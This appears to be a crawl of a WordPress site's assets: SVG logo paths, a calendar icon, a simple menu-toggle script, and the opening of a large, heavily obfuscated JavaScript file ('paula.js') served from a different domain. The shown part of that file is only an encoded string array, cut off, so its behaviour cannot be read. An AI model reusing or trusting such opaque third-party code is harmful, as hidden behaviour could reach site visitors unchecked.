<path d="M0 0 C0.51498047 0.4532666 1.02996094 0.9065332 1.56054688 1.37353516 C6.43930435 5.67244031 11.03863348 9.8218627 15 15 C13.35890201 20.3044522 9.9885597 24.32032553 6.6875 28.6875 C5.40936392 30.39914821 4.13203843 32.11140197 2.85546875 33.82421875 C2.20884277 34.68966309 1.5622168 35.55510742 0.89599609 36.44677734 C-1.9425713 40.26930346 -4.72269 44.13285949 -7.5 48 C-14.83882166 58.19442036 -22.30456082 68.29403624 -29.77050781 78.39550781 C-36.75419983 87.84720805 -43.70752398 97.31805166 -50.56274414 106.86352539 C-53.98340539 111.62059995 -57.46756967 116.32532325 -61 121 C-64.26830461 117.83712457 -67.30512125 114.53821879 -70.3125 111.125 C-87.36753152 92.19363496 -111.65618569 81.00845449 -137.12109375 79.65625 C-159.56201769 78.99559602 -182.08914937 85.02836136 -198.78344727 100.61962891 C-210.43030053 112.04969837 -215.60810494 127.14079123 -216.3125 143.25 C-216.03711494 153.31073406 -213.97531032 164.20867497 -209 173 C-208.52949219 173.86882812 -208.05898438 174.73765625 -207.57421875 175.6328125 C-200.51608318 187.72766057 -190.07325454 195.30929122 -178 202 C-176.31777344 202.93392578 -176.31777344 202.93392578 -174.6015625 203.88671875 C-159.13279802 212.15221284 -142.37754608 217.91424905 -125.95703125 223.984375 C-73.21154954 243.48869913 -24.3170686 266.6407978 0.61987305 320.04077148 C25.0463407 374.72905741 20.37929502 443.87977858 0.18505859 498.90722656 C-17.01021346 543.78355667 -51.31958079 578.51057652 -95 598 C-147.36676485 619.25005477 -210.25994507 620.49925542 -262.78930664 598.89794922 C-287.16943159 588.5732309 -307.94748129 575.12085041 -327.5234375 557.25390625 C-329.20252205 555.7257804 -330.89580823 554.21314142 -332.6015625 552.71484375 C-337.24775532 548.62310597 -341.55008147 544.47582409 -345.52734375 539.7265625 C-346.94615799 538.06312512 -348.43379577 536.52412711 -350 535 C-348.73424249 532.35601338 -347.36324713 529.95132423 -345.671875 527.55859375 C-344.97783569 526.57451538 -344.97783569 526.57451538 -344.26977539 525.57055664 C-343.51748657 524.5146936 -343.51748657 524.5146936 -342.75 523.4375 C-342.22204834 522.69298584 -341.69409668 521.94847168 -341.15014648 521.18139648 C-336.59969244 514.78920288 -331.95338501 508.46946652 -327.28637695 502.16210938 C-323.30327543 496.77767784 -319.35452673 491.37018399 -315.4375 485.9375 C-314.90447266 485.19822266 -314.37144531 484.45894531 -313.82226562 483.69726562 C-312.21412447 481.46536063 -310.60688142 479.23281209 -309 477 C-300.63354094 465.37454288 -292.19491643 453.80643324 -283.68554688 442.28515625 C-280.99156739 438.6328318 -278.30770984 434.97310654 -275.625 431.3125 C-275.15433105 430.67030518 -274.68366211 430.02811035 -274.19873047 429.36645508 C-273.13229962 427.91110732 -272.06611777 426.45557712 -271 425 C-266.9675727 426.34414243 -266.2898172 428.26412518 -264 431.8125 C-247.00447979 457.27056374 -220.99518735 475.65693171 -191 482 C-190.113125 482.19078125 -189.22625 482.3815625 -188.3125 482.578125 C-164.69872861 485.58553928 -140.34554236 482.04770928 -120.9375 467.5 C-119.60437672 466.35695596 -118.29086917 465.19055623 -117 464 C-116.31808594 463.40832031 -115.63617188 462.81664062 -114.93359375 462.20703125 C-102.83404829 451.07177594 -97.64579223 435.89638435 -96.96484375 419.76953125 C-97.1299118 402.0705686 -103.02349706 385.62157483 -115.5 372.875 C-134.52311108 354.36554279 -160.89479702 344.91155545 -185.125 335.375 C-221.6627713 320.92353309 -258.04418755 306.41271273 -287 279 C-287.88429687 278.18015625 -288.76859375 277.3603125 -289.6796875 276.515625 C-318.83356047 248.60058516 -332.30062216 207.63297192 -333.2649231 167.8901062 C-333.32609135 163.75966109 -333.33053731 159.63079143 -333.3125 155.5 C-333.31067719 154.62837219 -333.30885437 153.75674438 -333.30697632 152.85870361 C-333.11056888 96.82948315 -315.88795723 44.85257914 -277 4 C-275.96166016 2.86498047 -275.96166016 2.86498047 -274.90234375 1.70703125 C-211.77036748 -65.0741922 -94.02118731 -66.3534828 0 0 Z " fill="#11689B" transform="translate(8174,981)"/>
<path d="M0 0 C0.7434668 0.20431641 1.48693359 0.40863281 2.25292969 0.61914062 C27.97659497 7.88962476 51.94673285 21.41334878 72 39 C73.27230469 40.10794922 73.27230469 40.10794922 74.5703125 41.23828125 C80.26497115 46.27988271 85.68095194 51.56532046 91 57 C89.37523581 62.05262034 86.36595353 65.90822251 83.25 70.125 C82.67507813 70.91197266 82.10015625 71.69894531 81.5078125 72.50976562 C79.67792059 75.01101398 77.84000369 77.50618296 76 80 C74.82812226 81.59114381 73.65624722 83.18228962 72.484375 84.7734375 C70.73528935 87.14691632 68.98538823 89.51977718 67.23339844 91.89111328 C63.2872951 97.23593227 59.38129329 102.60797068 55.5 108 C49.33079901 116.56755399 43.07560479 125.06980052 36.80126953 133.56054688 C34.93682835 136.08555314 33.0753988 138.61275406 31.21484375 141.140625 C30.59279053 141.98568604 29.9707373 142.83074707 29.32983398 143.70141602 C28.15077558 145.30333086 26.97188861 146.90537191 25.79321289 148.50756836 C24.72244643 149.96160694 23.64953299 151.41406753 22.57421875 152.86474609 C21.48323497 154.34454512 20.40321176 155.83246369 19.33203125 157.32666016 C18.79964844 158.06062012 18.26726562 158.79458008 17.71875 159.55078125 C17.24373047 160.21376221 16.76871094 160.87674316 16.27929688 161.55981445 C15.85712891 162.03507568 15.43496094 162.51033691 15 163 C14.34 163 13.68 163 13 163 C11.79833052 161.41584424 10.66491243 159.7797646 9.5625 158.125 C-4.57274755 138.32039956 -27.64032618 127.56396988 -51 123 C-72.71675728 119.63997953 -96.15186734 123.52350357 -114.4765625 136.09765625 C-128.65926704 146.78957128 -136.90984977 159.53221881 -139.68359375 177.19921875 C-141.57057661 193.90251143 -138.05551368 210.22444274 -127.89453125 223.81640625 C-111.34290723 243.00457215 -86.72445091 252.79563851 -63.45114136 261.27035522 C-59.07414552 262.86737655 -54.70927247 264.49692958 -50.34375 266.125 C-49.46750473 266.45151047 -48.59125946 266.77802094 -47.6884613 267.11442566 C4.96372799 286.77975286 4.96372799 286.77975286 27 303 C28.00289062 303.70898438 29.00578125 304.41796875 30.0390625 305.1484375 C64.18641022 330.1565924 82.67337853 366.5928063 89.3125 407.875 C90.67922727 416.90802221 91.82307773 425.85698224 92 435 C92.02046387 435.91265625 92.04092773 436.8253125 92.06201172 437.765625 C93.24866863 499.58946941 78.72971246 556.92829886 36 603 C35.46246094 603.59167969 34.92492188 604.18335938 34.37109375 604.79296875 C24.81782903 614.8729799 12.90021713 622.94685224 1 630 C0.38382813 630.36834961 -0.23234375 630.73669922 -0.8671875 631.11621094 C-48.35803407 659.05342833 -109.20723846 662.40960239 -161.828125 649.37109375 C-203.85955302 638.45818962 -248.81747381 612.24360106 -274 576 C-267.21609165 566.29627761 -260.32998868 556.68045391 -253.28686523 547.16308594 C-249.30389015 541.77811674 -245.3547366 536.37047506 -241.4375 530.9375 C-240.90447266 530.19822266 -240.37144531 529.45894531 -239.82226562 528.69726562 C-238.21412447 526.46536063 -236.60688142 524.23281209 -235 522 C-227.80843844 512.00709979 -220.58621877 502.04010422 -213.25708008 492.14746094 C-210.23235045 488.05794846 -207.24071858 483.94899498 -204.296875 479.80078125 C-203.40355469 478.54587891 -203.40355469 478.54587891 -202.4921875 477.265625 C-201.35113235 475.65893747 -200.21549572 474.04838473 -199.0859375 472.43359375 C-198.57804687 471.71945312 -198.07015625 471.0053125 -197.546875 470.26953125 C-196.87930176 469.31977417 -196.87930176 469.31977417 -196.19824219 468.35083008 C-195.80282227 467.90505615 -195.40740234 467.45928223 -195 467 C-194.34 467 -193.68 467 -193 467 C-191.64461317 468.82946832 -190.36793422 470.71734639 -189.125 472.625 C-181.24325458 484.34523669 -172.40806178 494.57089797 -161 503 C-160.21367187 503.60070312 -159.42734375 504.20140625 -158.6171875 504.8203125 C-136.99866965 520.73097086 -111.14729173 528.439112 -84.375 525.375 C-65.23900742 522.36579629 -45.2114236 514.26046997 -33.28393555 498.39111328 C-22.85904359 483.62892164 -19.3021824 466.81353089 -22 449 C-25.89315135 429.66119383 -36.9979591 415.35403428 -53.06689453 404.27978516 C-74.28834398 390.23042446 -98.94770542 381.46122877 -122.5625 372.3125 C-175.89640279 351.63924543 -221.36323682 324.51637341 -245.43359375 270.80078125 C-260.21959351 234.82612139 -261.18097321 189.85560289 -254 152 C-253.83371094 151.10087891 -253.66742188 150.20175781 -253.49609375 149.27539062 C-243.86798449 98.88828549 -217.82032454 53.71059065 -175.10253906 24.39990234 C-123.58468788 -9.90146304 -59.00062847 -16.44866006 0 0 Z " fill="#11689B" transform="translate(7641,10)"/>
<path d="M0 0 C0.82627899 0.00182281 1.65255798 0.00364563 2.50387573 0.00552368 C15.61631372 0.05402332 28.36798953 0.68482622 41.25 3.3125 C42.54381592 3.56990967 42.54381592 3.56990967 43.86376953 3.83251953 C77.65576657 10.7440978 109.53558823 25.11403068 135.25 48.3125 C136.62415442 49.48016252 137.99904855 50.64695561 139.375 51.8125 C152.84203832 63.75496794 163.57435788 77.175249 173.25 92.3125 C171.61743754 96.49417326 168.5413425 99.25717643 165.39453125 102.328125 C164.81466965 102.90278503 164.23480804 103.47744507 163.63737488 104.06951904 C161.7837814 105.90534019 159.9236614 107.73435415 158.0625 109.5625 C156.22001075 111.37715708 154.37908013 113.19332553 152.54118347 115.01263428 C151.39976186 116.14203285 150.25568243 117.26875477 149.10835266 118.39215088 C146.2605163 121.20513004 143.55339466 124.07983135 140.9440918 127.11621094 C136.73705258 131.97952898 132.19199378 136.47704295 127.625 141 C126.71927246 141.90194092 125.81354492 142.80388184 124.88037109 143.7331543 C121.52078694 147.07855444 118.15668738 150.41938392 114.79223633 153.7598877 C111.48365649 157.045418 108.17897519 160.33483791 104.875 163.625 C104.01438965 164.47731201 103.1537793 165.32962402 102.26708984 166.20776367 C97.38102953 171.07408719 92.70554185 176.04810314 88.25 181.3125 C84.45247442 180.04665814 83.80153018 178.58248322 81.5625 175.3125 C65.31588983 152.44908859 40.65242311 136.71052298 12.93139648 131.8996582 C-19.16208045 126.88227479 -52.07358471 133.56525163 -78.5625 152.8359375 C-105.83910668 173.76954275 -124.72040422 201.18518299 -136.75 233.3125 C-137.02005859 234.02905762 -137.29011719 234.74561523 -137.56835938 235.48388672 C-154.3482925 280.82078012 -158.65499937 334.7474018 -149.75 382.3125 C-149.48461426 383.7962915 -149.48461426 383.7962915 -149.21386719 385.31005859 C-141.7188252 426.50689991 -126.01896474 465.7392142 -96.75 496.3125 C-95.99589844 497.12976563 -95.24179687 497.94703125 -94.46484375 498.7890625 C-73.81215475 520.48278136 -45.35800784 532.89823011 -15.58984375 534.48046875 C5.85801315 534.62480157 24.59836559 529.73258092 43.25 519.3125 C44.23613281 518.76851562 45.22226562 518.22453125 46.23828125 517.6640625 C66.10605677 505.87565735 79.55775051 486.68822773 91.25 467.3125 C94.27437591 468.67440453 96.44124265 470.22538207 98.83203125 472.515625 C99.5089502 473.15902832 100.18586914 473.80243164 100.88330078 474.46533203 C101.60243652 475.15739746 102.32157227 475.84946289 103.0625 476.5625 C104.59735684 478.02375206 106.1325187 479.48468379 107.66796875 480.9453125 C108.82304932 482.04794434 108.82304932 482.04794434 110.00146484 483.17285156 C113.27117078 486.28421995 116.57106925 489.36256325 119.875 492.4375 C121.10682452 493.58587992 122.33859542 494.73431735 123.5703125 495.8828125 C124.17649414 496.44774414 124.78267578 497.01267578 125.40722656 497.59472656 C128.52293906 500.49909237 131.63634111 503.40593299 134.75 506.3125 C135.99998918 507.47917826 137.24998917 508.64584493 138.5 509.8125 C146.00000001 516.81250001 146.00000001 516.81250001 147.87548828 518.56298828 C149.12381737 519.72807375 150.37218967 520.89311291 151.62060547 522.05810547 C154.77152888 524.99858369 157.92166566 527.93989654 161.0703125 530.8828125 C169.10317261 538.38891085 177.16215221 545.86567893 185.25 553.3125 C183.70523627 559.50178516 180.21894024 564.2936085 176.6875 569.5 C176.05416748 570.439646 175.42083496 571.37929199 174.76831055 572.34741211 C170.24962604 578.98759339 165.60293023 585.31418101 160.25 591.3125 C159.37859375 592.2921875 158.5071875 593.271875 157.609375 594.28125 C154.86562648 597.3330787 152.06642391 600.3275721 149.25 603.3125 C148.44820312 604.1684375 147.64640625 605.024375 146.8203125 605.90625 C117.2233493 636.57064466 76.69869198 654.85343069 35.25 662.3125 C34.51346191 662.44527344 33.77692383 662.57804688 33.01806641 662.71484375 C-24.28925785 672.38146656 -92.55749861 656.87686765 -139.94921875 623.38671875 C-140.87347656 622.70222656 -141.79773437 622.01773438 -142.75 621.3125 C-143.34506348 620.88146973 -143.94012695 620.45043945 -144.55322266 620.00634766 C-162.61403821 606.92380507 -179.83761376 592.50658638 -193.6953125 574.91796875 C-195.02994324 573.22557577 -196.39850018 571.55920417 -197.8046875 569.92578125 C-260.99592641 496.20266919 -276.73709588 387.59072594 -269.92529297 293.76416016 C-264.25818934 221.75918514 -243.0010205 149.95536371 -196.75 93.3125 C-196.31042969 92.77141602 -195.87085937 92.23033203 -195.41796875 91.67285156 C-184.19649656 77.94630425 -171.81672753 65.13463928 -157.75 54.3125 C-156.79480469 53.54035156 -155.83960937 52.76820312 -154.85546875 51.97265625 C-145.64571197 44.63960462 -135.84085782 38.36219073 -125.75 32.3125 C-125.12963867 31.93883301 -124.50927734 31.56516602 -123.87011719 31.18017578 C-87.03392442 9.35635085 -42.50989811 -0.19656822 0 0 Z " fill="#11689B" transform="translate(5522.75,1.6875)"/>
<path d="M0 0 C2.07863359 1.9092373 4.20498871 3.73304769 6.36328125 5.55078125 C16.12357294 14.12269411 23.72988682 24.63613118 31.30078125 35.11328125 C31.72278809 35.66693359 32.14479492 36.22058594 32.57958984 36.79101562 C35.35509804 40.58369463 35.35509804 40.58369463 35.10061646 43.06488037 C34.13991637 45.52526081 32.96668575 46.80250749 31.08544922 48.65332031 C30.0683638 49.6652243 30.0683638 49.6652243 29.0307312 50.6975708 C28.29226959 51.4174115 27.55380798 52.1372522 26.79296875 52.87890625 C25.65470139 54.00724884 25.65470139 54.00724884 24.49343872 55.15838623 C22.06120021 57.56720455 19.61907379 59.9656802 17.17578125 62.36328125 C14.75559594 64.74823051 12.3376106 67.13534884 9.9223938 69.52532959 C8.41969625 71.01126255 6.91391451 72.49408549 5.4045105 73.97320557 C2.10311194 77.22837968 -1.09451775 80.51002435 -4.1171875 84.02685547 C-8.27735399 88.85688365 -12.78910672 93.30947854 -17.31640625 97.79296875 C-18.21416779 98.68694366 -19.11192932 99.58091858 -20.03689575 100.50198364 C-22.8802466 103.33319916 -25.72673632 106.16122294 -28.57421875 108.98828125 C-32.34544564 112.73267566 -36.11308615 116.48063452 -39.87890625 120.23046875 C-40.74861053 121.09187469 -41.61831482 121.95328064 -42.51437378 122.84078979 C-43.31255524 123.63566803 -44.11073669 124.43054626 -44.93310547 125.24951172 C-45.63813202 125.94930145 -46.34315857 126.64909119 -47.06954956 127.37008667 C-48.77586179 129.02978762 -48.77586179 129.02978762 -49.69921875 131.11328125 C-50.35921875 131.11328125 -51.01921875 131.11328125 -51.69921875 131.11328125 C-52.94955472 129.53611886 -54.12363917 127.89826803 -55.26171875 126.23828125 C-65.18664196 112.28974053 -76.77672219 101.51831511 -91.69921875 93.11328125 C-92.65570313 92.56671875 -93.6121875 92.02015625 -94.59765625 91.45703125 C-119.78858516 77.92984751 -151.50084525 76.30039342 -178.69921875 84.11328125 C-216.17498839 95.42546645 -243.8789412 122.48977868 -262.26538086 156.29980469 C-275.05015124 180.39964749 -283.26792083 206.21920557 -287.69921875 233.11328125 C-287.8502002 233.99822266 -288.00118164 234.88316406 -288.15673828 235.79492188 C-293.13270784 266.26267075 -292.952177 299.70302197 -287.69921875 330.11328125 C-287.52229492 331.15774414 -287.34537109 332.20220703 -287.16308594 333.27832031 C-279.83198163 375.40368133 -263.61244832 414.27661522 -234.69921875 446.11328125 C-234.08691406 446.79777344 -233.47460938 447.48226563 -232.84375 448.1875 C-214.91613387 467.17749338 -186.92648574 481.72706388 -160.73339844 483.2902832 C-145.9034575 483.58227529 -131.92215109 483.62822328 -117.69921875 479.11328125 C-117.02004395 478.90429199 -116.34086914 478.69530273 -115.64111328 478.47998047 C-99.39887343 473.34781711 -86.20129448 464.52078401 -73.69921875 453.11328125 C-72.97347656 452.47003906 -72.24773437 451.82679688 -71.5 451.1640625 C-61.28674281 441.61373478 -53.74189675 429.07977998 -46.69921875 417.11328125 C-41.97790586 418.53744327 -39.18916116 421.30642936 -35.88671875 424.80078125 C-34.82618174 425.89383511 -33.76368255 426.98498861 -32.69921875 428.07421875 C-32.18617187 428.59983398 -31.673125 429.12544922 -31.14453125 429.66699219 C-28.71367701 432.09948889 -26.10850277 434.31114867 -23.4921875 436.5390625 C-21.03339741 438.69786948 -18.77214093 441.0299423 -16.48046875 443.36328125 C-14.61532201 445.19570612 -12.67994129 446.9068126 -10.69921875 448.61328125 C-7.46965508 451.39567457 -4.46599222 454.32347554 -1.48046875 457.36328125 C0.38467799 459.19570612 2.32005871 460.9068126 4.30078125 462.61328125 C7.53034492 465.39567457 10.53400778 468.32347554 13.51953125 471.36328125 C15.38467799 473.19570612 17.32005871 474.9068126 19.30078125 476.61328125 C22.53034492 479.39567457 25.53400778 482.32347554 28.51953125 485.36328125 C31.01195893 487.81198213 33.66029472 490.06251267 36.30859375 492.33984375 C38.94646019 494.68806211 41.40507107 497.18889348 43.85546875 499.73046875 C45.27187902 501.2218261 45.27187902 501.2218261 47.30078125 502.11328125 C46.75841242 507.0612074 44.48972277 510.51666227 41.86328125 514.61328125 C41.4151709 515.31888184 40.96706055 516.02448242 40.50537109 516.75146484 C36.14999488 523.5107528 31.39965294 529.89809956 26.30078125 536.11328125 C25.83414063 536.68288574 25.3675 537.25249023 24.88671875 537.83935547 C14.38760084 550.55971056 3.28334795 561.92821648 -9.95214844 571.80615234 C-11.62247424 573.05586228 -13.27419039 574.32726166 -14.92578125 575.6015625 C-60.58944919 610.1814817 -118.99834612 618.93203451 -174.59375 611.73876953 C-218.3815209 605.56145917 -260.37596676 588.10679067 -294.69921875 560.11328125 C-295.67117188 559.345 -296.643125 558.57671875 -297.64453125 557.78515625 C-312.65027201 545.5809988 -327.06205353 531.62603553 -338.39501953 515.90917969 C-339.84231182 513.91624032 -341.32995751 511.95701578 -342.8203125 509.99609375 C-354.2404818 494.79571134 -363.58224435 478.30976068 -371.72949219 461.14746094 C-372.38794051 459.76624457 -373.05560125 458.38938983 -373.73144531 457.01660156 C-385.2814501 433.50522196 -393.21970058 407.68719343 -398.69921875 382.11328125 C-398.91771484 381.10297852 -399.13621094 380.09267578 -399.36132812 379.05175781 C-404.87364311 352.98545896 -408.30921205 325.77718789 -408.69921875 299.11328125 C-408.71968262 297.88416016 -408.74014648 296.65503906 -408.76123047 295.38867188 C-409.76075055 228.9751781 -400.5791429 162.50078902 -371.69921875 102.11328125 C-371.3115332 101.29021484 -370.92384766 100.46714844 -370.52441406 99.61914062 C-359.57505142 76.46496017 -345.56736385 55.35546158 -328.69921875 36.11328125 C-327.98378906 35.28570313 -327.26835937 34.458125 -326.53125 33.60546875 C-316.13854618 21.78937398 -305.10205595 10.79506726 -292.44970703 1.41943359 C-290.69032189 0.10664273 -288.95773696 -1.23623294 -287.2265625 -2.5859375 C-277.01257771 -10.44436065 -266.0523903 -16.81912452 -254.69921875 -22.88671875 C-253.93689941 -23.29664063 -253.17458008 -23.7065625 -252.38916016 -24.12890625 C-174.32710071 -65.40190463 -66.39019929 -61.307696 0 0 Z " fill="#11689B" transform="translate(7683.69921875,980.88671875)"/>
<path d="M0 0 C132.33 0 264.66 0 401 0 C401 40.92 401 81.84 401 124 C353.48 124 305.96 124 257 124 C257 291.64 257 459.28 257 632 C219.71 632 182.42 632 144 632 C144 464.36 144 296.72 144 124 C96.48 124 48.96 124 0 124 C0 83.08 0 42.16 0 0 Z " fill="#11689B" transform="translate(2818,18)"/>
<path d="M0 0 C132 0 264 0 400 0 C400 40.92 400 81.84 400 124 C352.48 124 304.96 124 256 124 C256 291.64 256 459.28 256 632 C219.04 632 182.08 632 144 632 C144 464.36 144 296.72 144 124 C96.48 124 48.96 124 0 124 C0 83.08 0 42.16 0 0 Z " fill="#11689B" transform="translate(3562,947)"/>
<path d="M0 0 C132 0 264 0 400 0 C400 40.92 400 81.84 400 124 C352.48 124 304.96 124 256 124 C256 291.64 256 459.28 256 632 C219.04 632 182.08 632 144 632 C144 464.36 144 296.72 144 124 C96.48 124 48.96 124 0 124 C0 83.08 0 42.16 0 0 Z " fill="#11689B" transform="translate(6075,18)"/>
<path d="M0 0 C37.29 0 74.58 0 113 0 C113 208.56 113 417.12 113 632 C75.71 632 38.42 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(7018,947)"/>
<path d="M0 0 C37.29 0 74.58 0 113 0 C113 208.56 113 417.12 113 632 C75.71 632 38.42 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(4128,18)"/>
<path d="M0 0 C36.96 0 73.92 0 112 0 C112 208.56 112 417.12 112 632 C75.04 632 38.08 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(6601,18)"/>
<path d="M0 0 C36.96 0 73.92 0 112 0 C112 208.56 112 417.12 112 632 C75.04 632 38.08 632 0 632 C0 423.44 0 214.88 0 0 Z " fill="#11689B" transform="translate(5838,18)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tcomn.com/wp-content/themes/tco/icons/blue/calendar.svg
body_size: 264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="28px" viewBox="0 0 29 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="Group" sketch:type="MSLayerGroup" fill="#0065a2">
            <path d="M10.708,13.136 C11.368,13.136 11.836,13.52 11.836,14.228 C11.836,14.924 11.428,15.38 10.384,16.244 L7.588,18.536 L7.588,20 L13.804,20 L13.804,18.404 L10.144,18.404 L11.512,17.348 C13,16.196 13.72,15.488 13.72,14.084 C13.72,12.512 12.616,11.48 10.828,11.48 C9.328,11.48 8.524,12.092 7.696,13.22 L8.992,14.264 C9.616,13.496 10.06,13.136 10.708,13.136 L10.708,13.136 Z M19.456,11.54 L14.848,16.88 L15.148,18.188 L19.252,18.188 L19.252,20 L21.016,20 L21.016,18.188 L22.144,18.188 L22.144,16.688 L21.016,16.688 L21.016,11.54 L19.456,11.54 Z M19.252,16.688 L17.02,16.688 L19.252,14.072 L19.252,16.688 Z" id="24" sketch:type="MSShapeGroup"></path>
            <path d="M19,6 L10,6 L10,8 L7,8 L7,6 L3,6 L3,25 L26,25 L26,6 L22,6 L22,8 L19,8 L19,6 Z M19,3 L10,3 L10,0 L7,0 L7,3 L0,3 L0,5.5 L0,25.5 L0,28 L29,28 L29,25.5 L29,5.5 L29,3 L22,3 L22,0 L19,0 L19,3 Z" id="Rectangle-3" sketch:type="MSShapeGroup"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://tcomn.com/wp-content/themes/tco/menu-toggle.js?ver=1.0.0
body_size: 151
content:
document.addEventListener("DOMContentLoaded", function () {
  var checkbox = document.getElementById("state-header_toggle");
  var menu = document.querySelector(".header_wrap.is-physite-menu .header_main_menu");
  var hamburger = document.querySelector("label.nav_toggle.hamburger");
  var closeBtn = document.querySelector(".header_main_menu .menu-close");
  if (!checkbox || !menu || !hamburger) {
    console.warn("Menu toggle: Checkbox, menu, or hamburger not found");
  }

  function updateMenu() {
    if (checkbox.checked) {
      menu.classList.add("is-open");
    } else {
      menu.classList.remove("is-open");
    }
  }

  checkbox.addEventListener("change", updateMenu);
  updateMenu();

  // Close menu when clicking outside menu or hamburger
  document.addEventListener("click", function (e) {
    if (!menu.classList.contains("is-open")) return;
    var isMenu = menu.contains(e.target);
    var isHamburger = hamburger.contains(e.target) || checkbox.contains(e.target);
    if (!isMenu && !isHamburger) {
      checkbox.checked = false;
      updateMenu();
    }
  });

  // Close menu when X button is clicked
  if (closeBtn) {
    closeBtn.addEventListener("click", function () {
      checkbox.checked = false;
      updateMenu();
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/paula.js
body_size: 110383
content:
var _0x2646034c=['WO9JC2xcGW','xSoJW4ldNfO','gSkUW5tcOZW','yslcRmoVWOW','W6v7q8kYDq','hSkygmkRW6tdH8k6','p8kfW6tdUmo/','jH7dSZvX','W4/cUSk9bMe','iCkGW4BdQCop','W4FdUHNdHSo9','j0ddVSk9W4y','nSo7W4ZdN8k0','WORdOmoHzN4','hhi3uCkp','y8oDkgPm','y8koW4pcIv0','BSoBW5mKaq','W79KrCk2Fq','g8kvW4xdJ8oz','WReYrY9d','WP8dj8k+WOm','FCkDW7JcHvy','k8ojW6fcbG','l8oUW7P5aa','uSo0W7aqmG','q07cL8kXyq','W6ldSGNcRhq','W4hdTGFdH8oL','W5uaW6vHDG','W7xcS8oWmti','WQ46rZ1z','msvtW4hcJa','FSkNc8kpW7O','AeRdHSoEW6O','W4FcVmohj2y','WPKeeCkPWOC','WQ0Ujvn7','WOPrW4u7Ea','hSo8WReQW6a','WOZcHJlcLdK','W5FdHrlcO1q','F8kGW7/cGLe','aSooiCk2mG','pSo3k8kB','sCktW4ddJNO','gmo9W7ldLCk3','fHiQW4NcPW','F8k3hmkwW60','W5/cJ8k+xxe','W4NdLhjyaa','nxbyW5ldVW','W7FdKmoxEYu','WOOwCWjz','jsRdJaTM','W78xuG8k','WQzjW5OCDW','BCorW5aJfG','dYldImkiW64','W6RdUhbJha','WOzxyepcOa','W7BcLmoReGy','ymkWW7ZdNeW','pSoSd8kdla','W4VdGaZcQf0','jdJdIq9O','kWiOnCku','WOC7kh16','W7T8WQtdVSk1','W4CQtZqi','W7VcUSofW41A','WPxcH8kIdge','W7JcU8kIiLW','W6RdVM59bG','imoZmxHL','WR4ydxHD','f8o0W7fhdq','W7VdLvvXfq','W68aACk6yG','bx1yW6hcRq','WPGHASk5WRe','W4L7WP7dRCkx','Ew7cI8kdgG','W752xmk9EG','qHSZWQay','WOpcPHBcNre','t8onsuxdVa','W6ldHCokBti','hCoHkSkliq','umkUWO/cV8om','wCkfW6ldOCks','pmkZW53dVmoJ','i8orymkSAW','hCoLk8keoG','ub8+WPqA','o0ddI8kIW4y','vmo1W4ldJva','W7ldImomBJi','FmoazwtdOq','W4hcISk9fhu','WOOyfSk7WOe','WRSikSkFWR8','ASk4F8k7W4C','Fmk+WRFcU8o/','e2LyW5/dIW','BmkkW7BcHKO','kCofW7VdRmkQ','WO0OWQdcVIK','W4ddHSoNEWu','W6/cL8kAaha','WQxdSmotv2y','wSkiW7xcHMG','h1jDWPBdIG','pMuVWO0m','WPmOWR3cSGu','e8oXW5zgja','W4NcTSo9W7nG','ASkJW7BdGL0','W7O5W4dcUfC','WR40WPFcNaW','h31DW6/cMG','tmkPaCk3W4u','WQ43uIbz','WO1SW5HBAG','kXeOWQGm','CCkHWPBcPSoY','uxJcK8kvdG','W7GMW5ZcUvK','W5BdVHxdMCoS','nmkPW4NdHSoM','W6pcTCkIoLC','W6FdUmoHsru','W4ddHZldSti','iSoeW73dUCkW','bwjsW5ldLG','W7xcM8o2eri','jmoDW4tcOSoU','WQ/cTq3cLXO','xSo1W68VAG','mcVdOGTq','WQKabxLk','bcxdKCkKW4u','faxdJIv2','jctdIHr3','WQzxW4KSua','WOrhW4pcQCk8','B8k+WRFcTmoD','WPSAaCk7WPK','b05hWONdQW','W7xdNHBcOLi','WOP1W7qBxW','a3DtW5BdLG','W7D4WRNdVCkH','eJJdHCkbW7e','WOddTCo1z2q','oWOleSka','W6NcMSkUfv8','gchdKCkOW4W','W5tdLZxdSsC','WPdcHJdcNtC','W7BdSwrTcG','keG7W5BcVq','sJGZWOu9','rGu5WPeB','iCoEW6VdJCkl','CSkcW6hcHfe','Dmonz2FdRG','k8ofWPWhW7K','fru1W5ZcPa','WPLvW5/cOSkO','zmkBW67cPKK','fgzyW4RdGq','W4NcJ8oqW6n0','ECooW4e7ea','ofxcS8ktW6S','WQzrW4SmDq','gXmOW5xcPq','gqiZW5RcVq','hmo1nSkpjW','W7xcMSk2aeK','WQO9uZjz','W7pcUSoNW5Tk','tCk6WOpcTmoB','W6irtdKr','nvzYW4lcSq','W5ddNqZcR00','A0ldHmoEW6G','cCoSlhLR','WRzvW4KazG','WO4Rra5G','ftSnfSkR','E0xdISocW6u','W4FdNsNdJSoR','xf/cMCk3FW','cCo7eNzR','wmoWAeNdVG','W6NcVmkmex8','fufDWPBdTW','WPa+W5NcOfe','uM7cN8k1DG','xe3cKCkWDW','fSoTW6j5dq','b8ovyCkHEq','DSkaW7BcG0G','lY7dGWPQ','W7jaW6RcOem','sX82WPix','W4NdJmobzda','imkXW4FdM8oa','W7nyWPpdOCoD','W780EXS8','rNdcNCodgW','fxbzW5hdHa','ghL1WQ/dQq','WOzbW4lcQCk7','W7hcH8kDcYa','or4ZkCkd','WQ1lW5qlFW','omoxWQ8hW4a','W6CpwZeF','f1fOW7ZdOW','WOKjavn+','C8o4W4ddTNS','WQrPW4RcKSkL','umkXW67dRx4','W7LGWRBdR8kN','y8oYgLr2','WQbtW7nMFq','dcldMCkZW58','qX4XWOag','xMpcKCkSrW','nSoJW4n8ca','W59hWOtdISkD','hSoIi8kilG','n8o2W4vQaq','mdNcHCk0zW','hHONW4pcUa','W47dRthdOSom','W6WpWOddJ0m','ns3dGXrJ','W6zVESkvFa','tq